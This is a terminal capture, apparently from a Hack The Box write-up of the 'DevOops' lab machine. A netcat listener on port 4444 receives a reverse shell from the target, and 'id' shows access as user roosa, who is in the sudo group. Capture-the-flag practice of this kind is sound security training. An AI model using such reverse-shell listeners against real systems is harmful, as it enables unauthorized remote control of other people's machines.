 ┌─[user@parrot]─[10.10.14.12]─[~/htb/devoops]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.91: inverse host lookup failed: Unknown host
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.91] 48736
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1002(roosa) gid=1002(roosa) groups=1002(roosa),4(adm),27(sudo)
$